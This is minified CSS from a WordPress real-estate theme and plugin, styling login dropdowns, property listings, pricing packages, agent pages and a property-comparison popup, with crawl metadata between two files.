.mkdf-logged-in-user-name,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user-name{display:none}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown{position:absolute;top:100%;margin:0;right:0;opacity:0;list-style-type:none;text-align:left;width:286px;-webkit-box-sizing:border-box;box-sizing:border-box;visibility:hidden;z-index:100;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;background-color:#000;padding:23px 0}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li{padding:0;margin:0;line-height:1em}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a{display:block;position:relative;-webkit-transition:color .3s ease;-o-transition:color .3s ease;transition:color .3s ease;font-size:13px;line-height:24px;color:#ababab;padding:7px 30px}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a span,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a span,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a span{padding:0 30px 0 0;-webkit-transition:padding .2s ease-in-out;-o-transition:padding .2s ease-in-out;transition:padding .2s ease-in-out;position:relative;display:block;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a span:before,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a span:before,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a span:before{content:'\f3d6';left:-20px;width:20px;font-family:Ionicons;color:inherit;font-size:18px;line-height:inherit;-webkit-transition:left .2s ease-in-out;-o-transition:left .2s ease-in-out;transition:left .2s ease-in-out;position:absolute;top:-1px;font-weight:400;font-style:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover{color:#fff}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover span,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover span,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover span{padding:0 10px 0 20px}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover span:before,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover span:before,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover span:before{left:0}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in:hover .mkdf-login-dropdown,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in:hover .mkdf-login-dropdown,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in:hover .mkdf-login-dropdown{visibility:visible;opacity:1}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in:hover .mkdf-logged-in-user .mkdf-logged-in-user-inner span,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in:hover .mkdf-logged-in-user .mkdf-logged-in-user-inner span,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in:hover .mkdf-logged-in-user .mkdf-logged-in-user-inner span{color:#fc0;border-color:#fc0}.mkdf-dark-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span i,.mkdf-dark-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span span{color:#000!important;border-color:#000!important}.mkdf-dark-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span i:hover,.mkdf-dark-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span span:hover{color:rgba(0,0,0,.8);border-color:rgba(0,0,0,.8)}.mkdf-light-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span i,.mkdf-light-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span span{color:#fff!important}.mkdf-light-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span i:hover,.mkdf-light-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span span:hover{color:rgba(255,255,255,.8);border-color:rgba(255,255,255,.8)}.mkdf-sidebar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner{padding-bottom:3px;border-bottom:1px solid #e1e1e1}footer .mkdf-login-register-widget.mkdf-user-logged-in{height:auto}footer .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner{padding-bottom:13px;border-bottom:1px solid #ccc}.mkdf-side-menu .mkdf-login-register-widget.mkdf-user-logged-in{height:auto}.mkdf-side-menu .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner{padding-bottom:3px;border-bottom:1px solid #ccc}@media only screen and (max-width:1024px){.mkdf-login-register-widget.mkdf-user-logged-in .mkdf-user-mobile-icon{display:inline-block}.mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span{display:none}.mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate.min.css?ver=5.7.14
body_size: 12615
content:
.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item{position:relative;margin:8px 0;line-height:1}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]{width:15px;height:15px;max-height:15px;position:relative;display:inline-block;vertical-align:top;top:0;left:0;margin:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label{display:inline-block;pointer-events:none;cursor:pointer;position:absolute;top:0;left:0;line-height:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label span.mkdf-label-text{padding-left:10px;display:inline-block;line-height:15px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label .mkdf-label-view{display:inline-block;width:15px;height:15px;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:top;cursor:pointer;border:1px solid #e1e1e1;background-color:#fff;border-radius:2px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label .mkdf-label-view:hover{cursor:pointer}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label .mkdf-label-view:after{content:'';width:6.5px;height:6.5px;position:absolute;top:4.25px;left:4.25px;background-color:#fc0;opacity:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]:checked+label .mkdf-label-view:after{opacity:1}.mkdf-pricing-package-page .woocommerce-error,.mkdf-pricing-package-page .woocommerce-info,.mkdf-pricing-package-page .woocommerce-message{position:relative;display:block;padding:20px 30px;margin:0 0 30px;line-height:38px;list-style:none;background-color:transparent;border:1px solid #e1e1e1}.mkdf-pricing-package-page .woocommerce-error>a,.mkdf-pricing-package-page .woocommerce-info>a,.mkdf-pricing-package-page .woocommerce-message>a{color:#5b5a5a}.mkdf-pricing-package-page .woocommerce-error>a:hover,.mkdf-pricing-package-page .woocommerce-info>a:hover,.mkdf-pricing-package-page .woocommerce-message>a:hover{color:#000}.mkdf-pricing-package-page .woocommerce-error a,.mkdf-pricing-package-page .woocommerce-info a,.mkdf-pricing-package-page .woocommerce-message a{float:right}.mkdf-pricing-package-page .woocommerce-info .showcoupon{color:#5b5a5a}.mkdf-pricing-package-page .woocommerce-info .showcoupon:hover{color:#000}.mkdf-package-list-holder .mkdf-package-item{display:inline-block;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-package-list-holder .mkdf-package-item-inner{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:2px;border:1px solid #e1e1e1;background-color:#fff}.mkdf-package-list-holder .mkdf-package-title{border-bottom:1px solid #e1e1e1;position:relative;height:100%}.mkdf-package-list-holder .mkdf-package-title h5{padding:22px 0 17px;margin:0}.mkdf-package-list-holder .mkdf-package-price{border-bottom:1px solid #e1e1e1;padding:18px 0 10px}.mkdf-package-list-holder .mkdf-package-price .mkdf-price-value{color:#4dc7ed;font-family:"Josefin Sans",sans-serif;font-size:46px;font-weight:600;line-height:1em;vertical-align:middle;right:8px;position:relative}.mkdf-package-list-holder .mkdf-package-price .mkdf-price-currency{color:#4dc7ed;font-family:"Josefin Sans",sans-serif;font-size:18px;font-weight:600;line-height:1em;vertical-align:middle;left:-4px;top:-2px;position:relative}.mkdf-package-list-holder .mkdf-package-icon{color:#4dc7ed;padding-right:5px}.mkdf-package-list-holder .mkdf-package-content{position:relative;text-align:left;padding:26px 27px 21px;font-weight:400}.mkdf-package-list-holder .mkdf-package-content>div{padding:6px 0}.mkdf-package-list-holder .mkdf-package-action{position:relative;padding:0 30px 34px}.mkdf-package-list-holder .mkdf-package-action .mkdf-btn{padding:10px 8px 6px;width:100%}.mkdf-package-list-holder .mkdf-package-badge{position:absolute;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);top:16px;left:-18px;background-color:#ff212b;color:#fff;font-size:12px;width:64px;text-align:center;padding:4px 0 3px}.mkdf-package-list-holder:not(.mkdf-pckgl-one-column) li{float:left}.mkdf-package-list-holder.mkdf-pckgl-two-columns li{width:50%}@media only screen and (min-width:681px){.mkdf-package-list-holder.mkdf-pckgl-two-columns li:nth-child(2n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-three-columns li{width:33.33333%}@media only screen and (min-width:681px){.mkdf-package-list-holder.mkdf-pckgl-three-columns li:nth-child(3n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-package-list-holder.mkdf-pckgl-four-columns li:nth-child(4n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-package-list-holder.mkdf-pckgl-five-columns li:nth-child(5n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-package-list-holder.mkdf-pckgl-six-columns li:nth-child(6n+1){clear:both}}.mkdf-re-author-holder .mkdf-re-author-info-section{margin-bottom:56px}.mkdf-re-author-holder .mkdf-author-image{display:inline-block;float:left;width:308px}.mkdf-re-author-holder .mkdf-author-info{display:inline-block;float:left;width:calc(100% - 308px);-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:35px}.mkdf-re-author-holder .mkdf-re-author-title-holder{margin-bottom:16px}.mkdf-re-author-holder .mkdf-re-author-title-holder .mkdf-re-author-title{margin:0}.mkdf-re-author-holder .mkdf-re-author-title-holder .mkdf-re-author-description{margin:0;font-weight:400;color:#6f6e6e}.mkdf-re-author-holder .mkdf-re-author-title-holder .mkdf-re-author-description.mkdf-author-role{text-transform:capitalize}.mkdf-re-author-holder .mkdf-re-author-image{line-height:0}.mkdf-re-author-holder .mkdf-re-author-description-holder{margin-bottom:15px}.mkdf-re-author-holder .mkdf-re-author-description-holder p{margin:0}.mkdf-re-author-holder .mkdf-re-author-contact .mkdf-re-contact-item{margin-bottom:2px}.mkdf-re-author-holder .mkdf-re-author-contact .mkdf-re-contact-item .mkdf-contact-icon{font-size:13px;color:#000;vertical-align:middle;margin-right:10px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social{margin-top:59px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social .mkdf-re-social-label{margin:0 0 10px 0}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social .mkdf-contact-social-icons a{margin-right:12px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social .mkdf-contact-social-icons a:hover{color:#fc0}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-agents{margin-top:32px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-agents h5{margin:0 0 17px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-agents img{border-radius:100%}.mkdf-re-author-holder .mkdf-re-author-properties-section{margin-bottom:80px}.mkdf-re-author-holder .mkdf-re-author-properties-section .mkdf-re-properties-title{margin:0 0 40px}.mkdf-property-single-holder .mkdf-property-label-items-holder{position:relative;display:table;table-layout:fixed;height:100%;width:100%;padding:35px 0;border-bottom:1px solid #e1e1e1}.mkdf-property-single-holder .mkdf-property-label-style{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:27%}.mkdf-property-single-holder .mkdf-property-label-style h5{margin:0}.mkdf-property-single-holder .mkdf-property-items-style{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:73%}.mkdf-property-single-holder .mkdf-label-items-item{position:relative;display:table;table-layout:fixed;height:100%;width:100%;padding:0 0 19px}.mkdf-property-single-holder .mkdf-label-items-label{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:50%;font-weight:300;line-height:1em}.mkdf-property-single-holder .mkdf-label-items-label .mkdf-label-text{vertical-align:middle}.mkdf-property-single-holder .mkdf-label-items-label .mkdf-label-icon img{display:inline-block;vertical-align:middle;width:11px;height:11px;margin-right:10px}.mkdf-property-single-holder .mkdf-label-items-value{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:50%;font-weight:600;color:#000;line-height:1em}@media only screen and (min-width:1025px){.mkdf-property-single-holder .mkdf-grid-col-6:nth-child(2n+1){clear:both}}.mkdf-property-single-holder .mkdf-property-attachment a{color:#4dc7ed}.single-property aside.mkdf-sidebar{margin:35px 0 60px}.mkdf-property-basic-info-holder{border-bottom:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box;padding:26px 0}.mkdf-property-basic-info-holder .mkdf-property-basic-info-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-basic-info-holder .mkdf-property-price{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:15%;padding:5px 15px 0px 0px;font-size:36px;font-weight:600;color:#4dc7ed;font-family:"Josefin Sans",sans-serif}.mkdf-property-basic-info-holder .mkdf-property-param{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:15%;border-left:1px solid #e1e1e1;padding:0 15px}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-icon{width:32px;display:inline-block;vertical-align:middle}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-icon img{vertical-align:middle}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-content{display:inline-block;vertical-align:middle;width:calc(100% - 42px);-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:10px;font-size:13px;line-height:1.5em}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-label{display:block;font-weight:300}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-value{display:block;font-weight:600;color:#000}.mkdf-property-basic-info-holder .mkdf-property-cta{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:25%;text-align:center;padding-left:23px}.mkdf-property-basic-info-holder .mkdf-property-cta .mkdf-btn{width:100%}.mkdf-property-costs.mkdf-property-label-items-holder{padding:35px 0 20px}.mkdf-property-description .mkdf-property-description-items p{margin:0}.mkdf-property-description .mkdf-property-description-items .mkdf-property-attachment{margin:18px 0 0}.mkdf-property-features.mkdf-property-label-items-holder{padding:35px 0 20px}.mkdf-property-features .mkdf-feature.mkdf-feature-inactive{color:#b3b2b2}.mkdf-property-features .mkdf-feature.mkdf-feature-active,.mkdf-property-features .mkdf-feature.mkdf-feature-inactive{padding:0 0 9px}.mkdf-property-features .mkdf-feature .mkdf-feature-icon{margin-right:10px;font-size:15px;position:relative;top:2px}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-value{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:40%}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-info{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:60%;text-align:right;font-family:Hind,sans-serif}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item{padding:0 0 0 23px}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item .mkdf-accordion-bath-label,.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item .mkdf-accordion-room-label,.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item .mkdf-accordion-size-label{font-weight:400}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-image{margin:30px 0 0}.mkdf-property-enquiry-holder{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.25);z-index:1002;display:none}.mkdf-property-enquiry-inner{position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:330px;margin:0 auto;background-color:#fff;padding:36px}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form label{font-family:Hind,sans-serif;font-size:13px;text-transform:uppercase}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form label:after{content:"*";color:#4dc7ed;margin-left:5px}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form textarea{max-width:100%}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form .mkdf-property-single-enquiry-submit{width:100%}.mkdf-property-enquiry-inner .mkdf-property-enquiry-close{position:absolute;top:-2%;right:-2%;font-size:24px;cursor:pointer}.mkdf-property-leasing-terms.mkdf-property-label-items-holder{padding:35px 0 20px}.mkdf-property-map .mkdf-property-map-address{margin:30px 0 0}.mkdf-property-map .mkdf-property-map-address .mkdf-map-item{display:block}.mkdf-property-map .mkdf-property-map-address .mkdf-label-items-item .mkdf-address-icon{margin-right:8px}.mkdf-property-map .mkdf-property-map-address .mkdf-label-items-item .mkdf-label-items-label span{vertical-align:middle}.mkdf-property-map.mkdf-property-label-items-holder{padding:35px 0 15px}@media only screen and (max-width:768px){.mkdf-property-multi-unit .mkdf-property-multi-unit-items{overflow-x:auto}}.mkdf-property-multi-unit .mkdf-property-multi-unit-items thead td{font-weight:700;font-family:"Josefin Sans",sans-serif;color:#000}.mkdf-property-multi-unit .mkdf-property-multi-unit-items td{padding:10px}.mkdf-property-multi-unit table{border-collapse:initial;border-radius:3px;border:1px solid #e1e1e1;border-bottom:none}.mkdf-property-multi-unit table td{border-bottom:1px solid #e1e1e1}.mkdf-property-related-posts-holder{padding:35px 0 15px;border-bottom:1px solid #e1e1e1}.mkdf-property-related-posts-holder .mkdf-property-related-posts-title{margin:0 0 20px}.mkdf-property-related-posts-holder h5{margin:0}.mkdf-property-specification .mkdf-additional-spec{padding-top:35px;margin-top:15px;border-top:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-specification.mkdf-property-label-items-holder{padding:35px 0 15px}.mkdf-property-tags .mkdf-tag-item{display:inline-block;float:left}.mkdf-property-tags .mkdf-tag-item a{padding:10px 21px 8px;margin:0 9px 9px 0;font-size:12px;line-height:1em;border:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;display:inline-block;-webkit-transition:color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,border-color .2s ease-out;color:#5b5a5a}.mkdf-property-tags .mkdf-tag-item a:hover{color:#4dc7ed;border-color:#4dc7ed}.mkdf-property-tags.mkdf-property-label-items-holder{padding:35px 0 25px}.mkdf-property-title-section{-webkit-box-sizing:border-box;box-sizing:border-box;padding:37px 0;border-bottom:1px solid #e1e1e1}.mkdf-property-title-section .mkdf-property-title-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-title-section .mkdf-title-bottom,.mkdf-property-title-section .mkdf-title-top{display:table-row;width:100%;vertical-align:middle}.mkdf-property-title-section .mkdf-property-title-left{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:70%;vertical-align:top}.mkdf-property-title-section .mkdf-property-stars{color:#fc0}.mkdf-property-title-section .mkdf-property-title-right{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:30%;text-align:right;vertical-align:top}.mkdf-property-title-section h2{margin:0 0 5px}.mkdf-property-title-section .mkdf-title-inline-part{display:inline-block;float:left;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 15px;font-size:13px;color:#000;border-right:1px solid #e1e1e1}.mkdf-property-title-section .mkdf-title-inline-part:first-child{padding-left:0}.mkdf-property-title-section .mkdf-title-inline-part:last-child{border-right:0}.mkdf-property-title-section .mkdf-property-statuses{font-size:13px;font-weight:600;padding:1px 7px 0;border-radius:3px;background-color:#4dc7ed;color:#fff}.mkdf-property-title-section .mkdf-property-id-value{font-weight:700;color:#000}.mkdf-property-virtual-tour iframe{width:100%}.wpb_widgetised_column .widget.mkdf-add-property-widget,aside.mkdf-sidebar .widget.mkdf-add-property-widget{border:0;padding:0}.mkdf-top-bar .widget.mkdf-add-property-widget{display:inline-block}.widget.mkdf-add-property-widget .mkdf-btn{text-transform:none;padding:7px 14px 3px 20px;font-size:12px}.widget.mkdf-add-property-widget .mkdf-btn>span:not(.mkdf-btn-text){font-size:20px;vertical-align:top}.mkdf-menu-area .widget.mkdf-add-property-widget .mkdf-btn,.mkdf-top-bar .widget.mkdf-add-property-widget .mkdf-btn{color:#fff}.mkdf-menu-area .widget.mkdf-add-property-widget .mkdf-btn:hover,.mkdf-top-bar .widget.mkdf-add-property-widget .mkdf-btn:hover{background-color:transparent!important;color:#fc0!important}.widget.mkdf-contact-property-widget .mkdf-contact-holder h5{margin:0}.widget.mkdf-contact-property-widget .mkdf-contact-holder .mkdf-contact-title{margin:0 0 10px}.widget.mkdf-contact-property-widget .mkdf-contact-social-icons a{font-size:13px;margin-right:17px;color:#939393}.widget.mkdf-contact-property-widget .mkdf-contact-social-icons a:hover{color:#4dc7ed}.widget.mkdf-contact-property-widget .mkdf-contact-social{margin:24px 0 0}.widget.mkdf-contact-property-widget .mkdf-contact-label{padding-left:7px;position:relative;top:-1px}.widget.mkdf-contact-property-widget .mkdf-contact-icon{font-size:15px;color:#000}.widget.mkdf-contact-property-widget .mkdf-contact-link,.widget.mkdf-contact-property-widget .mkdf-contact-name,.widget.mkdf-contact-property-widget .mkdf-contact-phone,.widget.mkdf-contact-property-widget .mkdf-contact-website{padding:3px 0}.widget.mkdf-mortgage-calculator-widget .mkdf-widget-title-holder{display:block;border-bottom:1px solid #e1e1e1;padding:18px 14px 11px}.widget.mkdf-mortgage-calculator-widget .mkdf-mortgage-calculator-holder{padding:27px 14px 17px}.widget.mkdf-mortgage-calculator-widget .mkdf-btn{padding-left:0;padding-right:0;width:100%;margin:5px 0 0}.widget.mkdf-mortgage-calculator-widget input[type=text]{width:100%;margin:4px 0 11px;padding:11px 13px 9px}.widget.mkdf-mortgage-calculator-widget .mkdf-mc-result-holder{margin-top:10px;display:none}.widget.mkdf-recently-viewed-property-widget .mkdf-widget-title-holder{display:block;border-bottom:1px solid #e1e1e1;padding:18px 14px 11px}.widget.mkdf-recently-viewed-property-widget .mkdf-property-list-holder{padding:18px 14px;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.mkdf-recently-viewed-property-widget article:last-child{margin:0}.widget.mkdf-recently-viewed-property-widget article:hover .mkdf-pli-title a{color:#4dc7ed}.mkdf-re-compare-holder{position:fixed;top:0;right:-365px;width:365px;height:100%;min-height:100%;padding:62px 45px 36px;background-color:#fff;text-align:left;overflow:visible;visibility:hidden;z-index:1990;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:-3px 0 3px rgba(0,0,0,.04);box-shadow:-3px 0 3px rgba(0,0,0,.04);-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.mkdf-re-compare-holder .mkdf-re-compare-holder-scroll{display:inline-block;position:relative;width:100%;height:100%;max-height:100%;padding-bottom:50px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-re-compare-holder .mkdf-re-compare-actions{margin-top:15px}.mkdf-re-compare-holder .mkdf-re-compare-actions .mkdf-btn:first-child{margin-right:10px}.mkdf-re-compare-holder-opener{position:absolute;top:50%;-webkit-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);left:-90px;display:inline-block;width:auto;height:40px;line-height:40px;padding:0 40px;font-family:"Josefin Sans",sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:.15em;font-weight:400;background-color:#000;color:#fff;z-index:1000;text-align:center;visibility:visible;-webkit-transition:left .2s ease-out;-o-transition:left .2s ease-out;transition:left .2s ease-out}.mkdf-compare-empty .mkdf-re-compare-holder-opener{left:0}.mkdf-re-compare-holder-opener:hover{color:#fff}.mkdf-re-ch-slide-from-right.mkdf-re-ch-opened .mkdf-wrapper .mkdf-cover{z-index:3000}.mkdf-re-ch-slide-from-right.mkdf-re-ch-opened .mkdf-re-compare-holder{right:0;visibility:visible}.mkdf-re-ch-slide-from-right .mkdf-wrapper .mkdf-cover{z-index:-1;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0}.mkdf-re-compare-popup{position:fixed;top:0;left:0;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:rgba(34,34,34,.9);padding:75px;visibility:hidden;opacity:0;z-index:1001;-webkit-transition:opacity .2s ease-out,visibility .2s ease-out;-o-transition:opacity .2s ease-out,visibility .2s ease-out;transition:opacity .2s ease-out,visibility .2s ease-out}.mkdf-re-compare-popup.mkdf-re-popup-opened{visibility:visible;opacity:1}.mkdf-re-compare-popup .mkdf-re-compare-popup-close{position:absolute;right:10px;top:10px;display:inline-block;width:25px;height:25px;line-height:25px;font-size:25px;color:#000;z-index:20;text-align:center}.mkdf-re-compare-popup .mkdf-re-popup-inner,.mkdf-re-compare-popup .mkdf-re-popup-items-holder,.mkdf-re-compare-popup .mkdf-re-popup-outer{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%;overflow:hidden}.mkdf-re-compare-popup .mkdf-re-popup-outer{padding:40px 55px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff;overflow:hidden}.mkdf-re-compare-popup #mkdf-re-popup-items{list-style:none;margin:0;position:relative;max-height:100%}.mkdf-re-compare-popup #mkdf-re-popup-items.mkdf-with-opacity{opacity:.5}.mkdf-re-compare-popup #mkdf-re-popup-items li{display:-webkit-box;display:-ms-flexbox;display:flex;line-height:21px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;border:1px solid #e1e1e1;border-bottom:0}.mkdf-re-compare-popup #mkdf-re-popup-items li:first-child{border:0}.mkdf-re-compare-popup #mkdf-re-popup-items li:first-child>div{margin-bottom:43px}.mkdf-re-compare-popup #mkdf-re-popup-items li:last-of-type{border-bottom:1px solid #e1e1e1}.mkdf-re-compare-popup #mkdf-re-popup-items li.mkdf-re-info-holder>div{line-height:1}.mkdf-re-compare-popup #mkdf-re-popup-items li.mkdf-re-info-holder>div:first-child{font-weight:500}.mkdf-re-compare-popup #mkdf-re-popup-items 